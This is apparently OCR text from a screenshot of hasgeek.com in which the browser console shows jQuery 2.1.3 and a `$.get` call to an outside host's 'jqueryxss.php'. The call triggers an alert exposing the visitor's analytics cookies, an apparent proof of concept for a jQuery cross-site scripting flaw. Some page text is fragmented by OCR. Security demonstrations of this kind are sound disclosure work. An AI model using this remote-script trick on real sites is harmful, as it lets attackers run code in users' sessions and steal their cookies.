 FOO
Secure https://hasgeek.com
HasGeek Hasjob HGTV Talkfunnel Events
hasgeek.com says:
_ga=GA1.2.585272700.1504956347; _gid=GA1.2.2027293787.1504956347
OK
has
geek
Hello! HasGe eks. Come to our events t
meet like-mi discover new
opportunities.
Elements Console Audits Sources Network Performance Application Memory Security Adblock Plus
top Filter Default levels
> $().jquery
"2.1.3"
> $.get('https://x41.co/jqueryxss.php')
{readyState: 1, getResponseHeader: ƒ, getAllResponseHeaders: ƒ, setRequestHeader: ƒ, overrideMimeType: ƒ, …}
>
has
geek